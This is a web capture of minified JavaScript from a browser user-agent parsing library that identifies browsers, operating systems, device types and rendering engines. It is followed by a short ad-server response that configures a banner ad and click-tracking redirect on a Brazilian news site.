a,i=(a=n(91))&&a.__esModule?a:{default:a},r=n(18);function o(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var s=function(){function e(){}var t,n;return e.getParser=function(e,t){if(void 0===t&&(t=!1),"string"!=typeof e)throw new Error("UserAgent should be a string");return new i.default(e,t)},e.parse=function(e){return new i.default(e).getResult()},t=e,(n=[{key:"BROWSER_MAP",get:function(){return r.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return r.ENGINE_MAP}},{key:"OS_MAP",get:function(){return r.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return r.PLATFORMS_MAP}}])&&o(t,n),e}();t.default=s,e.exports=t.default},91:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var a=d(n(92)),i=d(n(93)),r=d(n(94)),o=d(n(95)),s=d(n(17));function d(e){return e&&e.__esModule?e:{default:e}}var l=function(){function e(e,t){if(void 0===t&&(t=!1),null==e||""===e)throw new Error("UserAgent parameter can't be empty");this._ua=e,this.parsedResult={},!0!==t&&this.parse()}var t=e.prototype;return t.getUA=function(){return this._ua},t.test=function(e){return e.test(this._ua)},t.parseBrowser=function(){var e=this;this.parsedResult.browser={};var t=s.default.find(a.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.browser=t.describe(this.getUA())),this.parsedResult.browser},t.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},t.getBrowserName=function(e){return e?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},t.getBrowserVersion=function(){return this.getBrowser().version},t.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},t.parseOS=function(){var e=this;this.parsedResult.os={};var t=s.default.find(i.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.os=t.describe(this.getUA())),this.parsedResult.os},t.getOSName=function(e){var t=this.getOS().name;return e?String(t).toLowerCase()||"":t||""},t.getOSVersion=function(){return this.getOS().version},t.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},t.getPlatformType=function(e){void 0===e&&(e=!1);var t=this.getPlatform().type;return e?String(t).toLowerCase()||"":t||""},t.parsePlatform=function(){var e=this;this.parsedResult.platform={};var t=s.default.find(r.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.platform=t.describe(this.getUA())),this.parsedResult.platform},t.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},t.getEngineName=function(e){return e?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},t.parseEngine=function(){var e=this;this.parsedResult.engine={};var t=s.default.find(o.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.engine=t.describe(this.getUA())),this.parsedResult.engine},t.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},t.getResult=function(){return s.default.assign({},this.parsedResult)},t.satisfies=function(e){var t=this,n={},a=0,i={},r=0;if(Object.keys(e).forEach((function(t){var o=e[t];"string"==typeof o?(i[t]=o,r+=1):"object"==typeof o&&(n[t]=o,a+=1)})),a>0){var o=Object.keys(n),d=s.default.find(o,(function(e){return t.isOS(e)}));if(d){var l=this.satisfies(n[d]);if(void 0!==l)return l}var c=s.default.find(o,(function(e){return t.isPlatform(e)}));if(c){var u=this.satisfies(n[c]);if(void 0!==u)return u}}if(r>0){var p=Object.keys(i),m=s.default.find(p,(function(e){return t.isBrowser(e,!0)}));if(void 0!==m)return this.compareVersion(i[m])}},t.isBrowser=function(e,t){void 0===t&&(t=!1);var n=this.getBrowserName().toLowerCase(),a=e.toLowerCase(),i=s.default.getBrowserTypeByAlias(a);return t&&i&&(a=i.toLowerCase()),a===n},t.compareVersion=function(e){var t=[0],n=e,a=!1,i=this.getBrowserVersion();if("string"==typeof i)return">"===e[0]||"<"===e[0]?(n=e.substr(1),"="===e[1]?(a=!0,n=e.substr(2)):t=[],">"===e[0]?t.push(1):t.push(-1)):"="===e[0]?n=e.substr(1):"~"===e[0]&&(a=!0,n=e.substr(1)),t.indexOf(s.default.compareVersions(i,n,a))>-1},t.isOS=function(e){return this.getOSName(!0)===String(e).toLowerCase()},t.isPlatform=function(e){return this.getPlatformType(!0)===String(e).toLowerCase()},t.isEngine=function(e){return this.getEngineName(!0)===String(e).toLowerCase()},t.is=function(e,t){return void 0===t&&(t=!1),this.isBrowser(e,t)||this.isOS(e)||this.isPlatform(e)},t.some=function(e){var t=this;return void 0===e&&(e=[]),e.some((function(e){return t.is(e)}))},e}();t.default=l,e.exports=t.default},92:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var a,i=(a=n(17))&&a.__esModule?a:{default:a},r=/version\/(\d+(\.?_?\d+)+)/i,o=[{test:[/googlebot/i],describe:function(e){var t={name:"Googlebot"},n=i.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/opera/i],describe:function(e){var t={name:"Opera"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opr\/|opios/i],describe:function(e){var t={name:"Opera"},n=i.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/SamsungBrowser/i],describe:function(e){var t={name:"Samsung Internet for Android"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Whale/i],describe:function(e){var t={name:"NAVER Whale Browser"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MZBrowser/i],describe:function(e){var t={name:"MZ Browser"},n=i.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/focus/i],describe:function(e){var t={name:"Focus"},n=i.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/swing/i],describe:function(e){var t={name:"Swing"},n=i.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/coast/i],describe:function(e){var t={name:"Opera Coast"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(e){var t={name:"Opera Touch"},n=i.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/yabrowser/i],describe:function(e){var t={name:"Yandex Browser"},n=i.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/ucbrowser/i],describe:function(e){var t={name:"UC Browser"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Maxthon|mxios/i],describe:function(e){var t={name:"Maxthon"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/epiphany/i],describe:function(e){var t={name:"Epiphany"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/puffin/i],describe:function(e){var t={name:"Puffin"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sleipnir/i],describe:function(e){var t={name:"Sleipnir"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/k-meleon/i],describe:function(e){var t={name:"K-Meleon"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/micromessenger/i],describe:function(e){var t={name:"WeChat"},n=i.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/qqbrowser/i],describe:function(e){var t={name:/qqbrowserlite/i.test(e)?"QQ Browser Lite":"QQ Browser"},n=i.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/msie|trident/i],describe:function(e){var t={name:"Internet Explorer"},n=i.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/\sedg\//i],describe:function(e){var t={name:"Microsoft Edge"},n=i.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/edg([ea]|ios)/i],describe:function(e){var t={name:"Microsoft Edge"},n=i.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/vivaldi/i],describe:function(e){var t={name:"Vivaldi"},n=i.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/seamonkey/i],describe:function(e){var t={name:"SeaMonkey"},n=i.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sailfish/i],describe:function(e){var t={name:"Sailfish"},n=i.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,e);return n&&(t.version=n),t}},{test:[/silk/i],describe:function(e){var t={name:"Amazon Silk"},n=i.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/phantom/i],describe:function(e){var t={name:"PhantomJS"},n=i.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/slimerjs/i],describe:function(e){var t={name:"SlimerJS"},n=i.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t={name:"BlackBerry"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t={name:"WebOS Browser"},n=i.default.getFirstMatch(r,e)||i.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/bada/i],describe:function(e){var t={name:"Bada"},n=i.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/tizen/i],describe:function(e){var t={name:"Tizen"},n=i.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/qupzilla/i],describe:function(e){var t={name:"QupZilla"},n=i.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/firefox|iceweasel|fxios/i],describe:function(e){var t={name:"Firefox"},n=i.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/electron/i],describe:function(e){var t={name:"Electron"},n=i.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MiuiBrowser/i],describe:function(e){var t={name:"Miui"},n=i.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/chromium/i],describe:function(e){var t={name:"Chromium"},n=i.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/chrome|crios|crmo/i],describe:function(e){var t={name:"Chrome"},n=i.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/GSA/i],describe:function(e){var t={name:"Google Search"},n=i.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t={name:"Android Browser"},n=i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/playstation 4/i],describe:function(e){var t={name:"PlayStation 4"},n=i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/safari|applewebkit/i],describe:function(e){var t={name:"Safari"},n=i.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/.*/i],describe:function(e){var t=-1!==e.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:i.default.getFirstMatch(t,e),version:i.default.getSecondMatch(t,e)}}}];t.default=o,e.exports=t.default},93:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var a,i=(a=n(17))&&a.__esModule?a:{default:a},r=n(18),o=[{test:[/Roku\/DVP/],describe:function(e){var t=i.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,e);return{name:r.OS_MAP.Roku,version:t}}},{test:[/windows phone/i],describe:function(e){var t=i.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,e);return{name:r.OS_MAP.WindowsPhone,version:t}}},{test:[/windows /i],describe:function(e){var t=i.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,e),n=i.default.getWindowsVersionName(t);return{name:r.OS_MAP.Windows,version:t,versionName:n}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(e){var t={name:r.OS_MAP.iOS},n=i.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,e);return n&&(t.version=n),t}},{test:[/macintosh/i],describe:function(e){var t=i.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,e).replace(/[_\s]/g,"."),n=i.default.getMacOSVersionName(t),a={name:r.OS_MAP.MacOS,version:t};return n&&(a.versionName=n),a}},{test:[/(ipod|iphone|ipad)/i],describe:function(e){var t=i.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,e).replace(/[_\s]/g,".");return{name:r.OS_MAP.iOS,version:t}}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t=i.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,e),n=i.default.getAndroidVersionName(t),a={name:r.OS_MAP.Android,version:t};return n&&(a.versionName=n),a}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t=i.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,e),n={name:r.OS_MAP.WebOS};return t&&t.length&&(n.version=t),n}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t=i.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,e)||i.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,e)||i.default.getFirstMatch(/\bbb(\d+)/i,e);return{name:r.OS_MAP.BlackBerry,version:t}}},{test:[/bada/i],describe:function(e){var t=i.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,e);return{name:r.OS_MAP.Bada,version:t}}},{test:[/tizen/i],describe:function(e){var t=i.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,e);return{name:r.OS_MAP.Tizen,version:t}}},{test:[/linux/i],describe:function(){return{name:r.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:r.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(e){var t=i.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,e);return{name:r.OS_MAP.PlayStation4,version:t}}}];t.default=o,e.exports=t.default},94:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var a,i=(a=n(17))&&a.__esModule?a:{default:a},r=n(18),o=[{test:[/googlebot/i],describe:function(){return{type:"bot",vendor:"Google"}}},{test:[/huawei/i],describe:function(e){var t=i.default.getFirstMatch(/(can-l01)/i,e)&&"Nova",n={type:r.PLATFORMS_MAP.mobile,vendor:"Huawei"};return t&&(n.model=t),n}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet}}},{test:function(e){var t=e.test(/ipod|iphone/i),n=e.test(/like (ipod|iphone)/i);return t&&!n},describe:function(e){var t=i.default.getFirstMatch(/(ipod|iphone)/i,e);return{type:r.PLATFORMS_MAP.mobile,vendor:"Apple",model:t}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:r.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/[^-]mobi/i],describe:function(){return{type:r.PLATFORMS_MAP.mobile}}},{test:function(e){return"blackberry"===e.getBrowserName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(e){return"bada"===e.getBrowserName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.mobile}}},{test:function(e){return"windows phone"===e.getBrowserName()},describe:function(){return{type:r.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(e){var t=Number(String(e.getOSVersion()).split(".")[0]);return"android"===e.getOSName(!0)&&t>=3},describe:function(){return{type:r.PLATFORMS_MAP.tablet}}},{test:function(e){return"android"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.mobile}}},{test:function(e){return"macos"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(e){return"windows"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.desktop}}},{test:function(e){return"linux"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.desktop}}},{test:function(e){return"playstation 4"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.tv}}},{test:function(e){return"roku"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.tv}}}];t.default=o,e.exports=t.default},95:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var a,i=(a=n(17))&&a.__esModule?a:{default:a},r=n(18),o=[{test:function(e){return"microsoft edge"===e.getBrowserName(!0)},describe:function(e){if(/\sedg\//i.test(e))return{name:r.ENGINE_MAP.Blink};var t=i.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,e);return{name:r.ENGINE_MAP.EdgeHTML,version:t}}},{test:[/trident/i],describe:function(e){var t={name:r.ENGINE_MAP.Trident},n=i.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){return e.test(/presto/i)},describe:function(e){var t={name:r.ENGINE_MAP.Presto},n=i.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=e.test(/gecko/i),n=e.test(/like gecko/i);return t&&!n},describe:function(e){var t={name:r.ENGINE_MAP.Gecko},n=i.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:r.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(e){var t={name:r.ENGINE_MAP.WebKit},n=i.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}}];t.default=o,e.exports=t.default}})}},t={};function n(a){var i=t[a];if(void 0!==i)return i.exports;var r=t[a]={exports:{}};return e[a].call(r.exports,r,r.exports,n),r.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n(396)}();


--- FILE ---
content_type: text/javascript
request_url: https://00px.net/target/eyJjciI6MjE1ODY4LCJjYSI6NzAwOCwicGwiOjE1MjgxM30=/planet.js?v=1.2025.10.21.1&t=5341143457772046000&d=QADOXTJOMIEBIQGAJGK&v1=iCgasenx4AVsr8vBXkbhvbFlEFnozP6qOYnNanGV5S9R2Cd2zjYLTwWzGWfY27Qz&o=https%3A%2F%2Fcorreiodeminas.com.br&h=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F05%2F15%2Fsegunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete%2F&env=browser&format=%5B%5B%22970%22%2C%22120%22%5D%5D&dpr=1&sc=lg
body_size: 220
content:
space.planets['QADOXTJOMIEBIQGAJGK'].setToken('eyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30=').setUrl('https://cdn.00px.net/rocket/215868/index.html?t=5341143457772046000').setRedirect('https%3A%2F%2F00px.net%2Fclick%2FeyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30%3D%2F%3Ft%3D5341143457772046000%26m%3D%26s%3DlmpyYiBRA5mU142WQycLuCnnI9MVLvd2-13-54-42%26v1%3DiCgasenx4AVsr8vBXkbhvbFlEFnozP6qOYnNanGV5S9R2Cd2zjYLTwWzGWfY27Qz').setSeed('lmpyYiBRA5mU142WQycLuCnnI9MVLvd2-13-54-42').setSize(970, 120).setKeywordsBlacklist(' ** ');window.space.launchPlanet('QADOXTJOMIEBIQGAJGK');